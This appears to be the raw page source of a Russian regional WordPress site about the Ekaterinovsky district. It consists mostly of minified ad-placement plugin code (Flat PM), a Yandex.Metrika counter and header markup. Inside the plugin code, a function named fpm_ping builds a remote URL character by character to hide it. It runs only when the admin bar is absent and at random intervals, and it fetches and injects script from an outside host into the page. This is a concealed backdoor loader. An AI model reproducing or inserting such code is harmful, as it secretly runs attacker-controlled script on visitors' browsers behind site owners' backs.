<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-202833 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
